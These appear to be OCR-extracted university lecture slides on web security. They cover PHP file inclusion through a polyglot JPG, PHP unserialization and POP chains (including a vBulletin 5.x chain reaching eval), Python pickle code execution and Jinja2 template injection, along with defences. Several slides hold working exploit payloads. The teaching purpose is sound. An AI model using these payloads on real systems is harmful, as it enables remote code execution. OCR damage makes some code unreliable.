

#### Secure against file injection?

```
<?php
```
?>

```
// upload.example.org only allows for 
// file upload, but ensures that MIME type is JPG
// and file ends with .jpg
// allow_url_include = On in config
```

```
\betaparsed = parse_url($_GET["image"]);
if ($parsed["host"] == 'upload.example.org') {
 include($_GET["image"] . '.inc');
}
```
#### Secure against file injection?

- JPG parsing starts at FFD8, ends at FFD9
	- anything behind marker is ignored by viewer
	- may contain arbitrary EXIF comments
- cat file.jpg attack.php > new.jpg

```
<?php
// upload.example.org only allows for 
// file upload, but ensures that MIME type is JPG
// and file ends with .jpg
// allow_url_include = On in config
\frac{1}{2}$parsed = parse_url($ GET["image"]);
if ($parsed["host"] == 'upload.example.org') {
 include($_GET["image"] . '.inc');
}
?>
```
#### Secure against file injection?

- Upload new.jpg to upload.example.org
	- validates with correct MIME type
- Visit http://example.org/main.php?image=http://upload.example.org/new.jpg%3f
	- includes http://upload.example.org/new.jpg?.inc

```
<?php
// upload.example.org only allows for 
// file upload, but ensures that MIME type is JPG
// and file ends with .jpg
// allow_url_include = On in config
\frac{1}{2}$parsed = parse_url($ GET["image"]);
if ($parsed["host"] == 'upload.example.org') {
 include($_GET["image"] . '.inc');
}
?>
```
#### Deserialization Issues



## Exchanging non-string data between entities

- Non-string data may be exchanged between entities through **Serialization** 
	- e.g., objects
- Second party can deserialize
	- e.g., pickle module in python or serialize function in PHP
- array("a"=>"b")) becomes a:1:{s:1:"a";s:1:"b";}

## Unserializing an object in PHP

- PHP has magic functions
	- destruct() executed when object is cleaned up
	- sleep() is called right before serialization
	- wakeup() is called after deserialization
- Any object known in current scope may be unserialized
	- objects defined within actual project
	- objects defined in framework (e.g., widely used Zend)
- **Identification purely by name of serialized object**
	- allows for so-called Property Oriented Programming (POP) attacks

#### Serializing/Unserializing objects in PHP

```
class SerializeDemo {
 protected $classmember = "foo";
 public function __wakeup() {
   print $this->classmember . "\n";
  }
}
```
var\_export**(**serialize(**new** SerializeDemo()));

*'O:13:"SerializeDemo":1:{s:14:"' . "\0" . '\*' . "\0" . 'classmember";s:3:"foo";}'*

unserialize('O:13:"SerializeDemo":1:{s: 14:"' . "\0" . '\*' . "\0" . 'classmember";s:3:"bar";}');

bar

#### Serializing/Unserializing objects in PHP



TzoxMzoiU2VyaWFsaXplRGVtMCI6MTp7c zoxNDoiACoAY2xhc3NtZW1iZXIiO3M6MT U6IkF0dGFja2VyQ29udHJvbCI7fQ==

*AttackerControl*



#### How can we exploit this to execute **pwd**?

```
class SerializeExample {
 var $wakeups = array("connect to db" => "localhost");
  function connect to db($host) {
    // ...
  }
 public function __wakeup() {
    // call all $wakeups
    foreach ($this->wakeups as $function => $arguments) {
      $function($arguments); 
    }
  }
}
```

```
class SerializeExample {
  var \frac{1}{2} wakeups = \frac{array}{r} ("system" => "pwd");
}
$payload = serialize(new SerializeExample());
```
https://github.com/enddo/POP-Exploit

#### • Step 1: find vulnerable entry point using unserialize

```
// core/vb/api/hook.php
public function decodeArguments($arguments)) {
  if ($args = @unserialize($arguments)) {
     ....
  }
}
```
https://github.com/enddo/POP-Exploit

• Step 2: find magic functions and possible callees

```
// core/vb/db/result.php
class vB_dB_Result
{
  protected $db = false;
  protected $recordset = false;
  public function __destruct() {
    $this->free();
  }
  public function free() {
    if (isset($this->db) AND !empty($this->recordset))
    {
      $this->db->free_result($this->recordset);
    }
  } 
}
```
https://github.com/enddo/POP-Exploit

• Step 3: find attacker-controllable function call

```
// core/vb/database.php
class vB_Database
{
  var $functions = array(
      'free result' => 'mysql free result'
    );
  function free_result($queryresult)
  {
    $this->sq1 = ''';return @$this->functions['free_result']($queryresult);
  }
}
```
https://github.com/enddo/POP-Exploit

# POP Vulnerability vBulletin 5.x

```
• Step 4: build exploit POP chain
```

```
// exploit
class vB_Database {
    var $functions = array();
    public function __construct() 
    {
      $this->functions['free_result'] = 'eval';
    }
}
class vB_dB_Result {
    protected $db;
    protected $recordset;
    public function __construct()
    {
      $this->db = new vB_Database();
      $this->recordset = 'echo phpinfo();';
    }
}
serialize(new vB_dB_Result());
```
https://github.com/enddo/POP-Exploit

```
// exploit
class vB_Database {
    var $functions = array();
    public function __construct() 
    {
      $this->functions['free_result'] = 'eval';
    }
}
class vB_dB_Result {
    protected $db;
    protected $recordset;
    public function __construct()
    {
      $this >db = new vB Database();
      $this->recordset = 'echo phpinfo();';
    }
}
serialize(new vB_dB_Result());
```
**public function** \_\_destruct() { \$this->free(); }

```
__destruct() is called on 
vB_dB_Result object
```
https://github.com/enddo/POP-Exploit

```
// exploit public function __destruct() { $this->free(); }
class vB_Database {
   var $functions = array();
   public function __construct() 
    {
     $this->functions['free_result'] = 'eval';
    }
}
class vB_dB_Result {
   protected $db;
   protected $recordset;
   public function __construct()
    {
     $this >db = new vB Database();
     $this->recordset = 'echo phpinfo();';
    }
}
serialize(new vB_dB_Result());
```
\$this->db->free\_result(\$this->recordset);

```
__destruct() calls free_result
on $db (vB_Database object)
```
https://github.com/enddo/POP-Exploit



https://github.com/enddo/POP-Exploit

```
// exploit
class vB_Database {
    var $functions = array();
    public function __construct() 
    {
      $this->functions['free_result'] = 'eval';
    }
}
class vB_dB_Result {
    protected $db;
    protected $recordset;
    public function __construct()
    {
      $this->dh = new vB Database():
      $this ->recordset = 'echo phpinfo();';
    }
}
serialize(new vB_dB_Result());
```
**public function** \_\_destruct() { \$this->free(); }

\$this->db->free\_result(\$this->recordset);

**return** @\$this->functions['free\_result'](\$queryresult);

**return** @**eval**(\$attackerobject->recordset);

Attacker-controlled code is passed to eval()

#### Serialization flaws in Python

- Python ships pickle module
	- pickle.loads(), pickle.dumps()
- Even more flexible than PHP
	- "supports" invocation of pickled code



# Exploiting pickle.loads()

- Attacker has full control over cookie
	- no signature/crypto used in example
- Requirement: unpickling code

#### • easy way: using \_\_reduce\_\_ on custom object

• " If provided, at pickling time **\_\_\_<sub>reduce</sub>** () will be called with no arguments, and it must return either a string or a tuple.".

#### **import subprocess import pickle**

```
class foo(Object):
 def reduce (self):
   return (subprocess.call, (('/usr/bin/id', )))
```

```
attack = pickle.dumps(foo())
```
#### If returned value is tuple, first element is callable object which creates instance, remainder are parameters.

#### **import pickle**

```
def index(request):
  userdata = request.COOKIES.get("userdata")
  if userdata:
    actual userdata = pickle.loads(userdata)
    # do something meaningful with user data here
```

```
response = render to response("main.html", \{\}\)response.set cookie('userdata', pickle.dumps(actual userdata))
```
## From Python's documentation page

 $\bullet$  Python » English

 $\vee$  3.9.4

 $\vee$  Documentation » The Python Standard Library » Data Persistence »

#### Table of Contents

pickle - Python object serialization

- Relationship to other Python modules
	- $\blacksquare$  Comparison with marshal
	- Comparison with  $150n$
- Data stream format
- Module Interface
- What can be pickled and unpickled?
- Pickling Class Instances
	- $\blacksquare$  Persistence of **External Objects**
	- Dispatch Tables
	- Handling Stateful Objects
- Custom Reduction for Types, Functions, and Other Objects
- Out-of-band Buffers
	- Provider API
	- Consumer API

#### pickle - Python object serialization

#### Source code: Lib/pickle.pv

The pickle module implements binary protocols for serializing and de-serializing a Python object structure. "Pickling" is the process whereby a Python object hierarchy is converted into a byte stream, and "unpickling" is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy. Pickling (and unpickling) is alternatively known as "serialization", "marshalling," [1] or "flattening"; however, to avoid confusion, the terms used here are "pickling" and "unpickling".

Warning: The pickle module is not secure. Only unpickle data you trust.

It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.

Consider signing data with hmac if you need to ensure that it has not been tampered with.

Safer serialization formats such as  $\frac{1}{15}$  may be more appropriate if you are processing untrusted data. See Comparison with json.

#### Avoiding serialization vulnerabilities

- Avoid serialization of whole objects
	- e.g., use JSON instead, restore data selectively
- If really needed, sign attacker-controllable data

```
import pickle
import hmac
def index(request):
 userdata = request.COOKIES.get("userdata")
  userdata sign = request.COOKIES.get("userdata sign")
  if userdata:
    hmac inst = hmac.new(SETTINGS.SECRET KEY)
    hmac_inst.update(userdata)
    if hmac.compare_digest(hmac_inst.hexdigest(), userdata sign):
      actual userdata = pickle.loads(userdata)
    # do something meaningful with user data here
 response = render to response("main.html", {})
  serialized = pickle.dumps(actual userdata)
 response.set_cookie('userdata', serialized)
  hmac inst = hmac.new(SETTINGS.SECRET KEY)
 hmac_inst.update(userdata)
  response.set_cookie('userdata_sign', hmac_inst.hexdigest())
```
#### Template Injection



#### Usage of templating systems

- PHP initially designed to intermix HTML with PHP code
	- horrible to read sometimes
- Better solution: separate view and controlling code
	- build templates with placeholders for computed results
	- underlying concept of MVC frameworks
- All major programming languages feature template systems
	- PHP: Twig, Smarty, ...
	- Python: Django, Jinja2, ...



**55**

#### Exploiting Jinja2 templates

```
def handle404(request):
    template = "<html><title>404</title><br/>>body>Sorry,
      the site %s was not found on this server.</body></html>"
    template = template % urllib.unquote(request.get_full_path())
    t = Template(template)
    return HttpResponse(t.render(request=request))
```
- Template is partially under control of attacker
- Jinja2 allows for calls of methods
	- $\cdot$  e.g.,  $\{ \{ 'bla' . upper() \} \}$

△ | ① 127.0.0.1:8000/blasdasd?%7B%7B%27bla%27.upper()%7D%7D  $\mathcal{C}$  $\rightarrow$ 

Sorry, the site /blasdasd?BLA was not found on this server.

#### Avoiding Server-Side Template Injection

## Don't allow unsanitized user-provided input in the generation of your templates!

# **Summary**

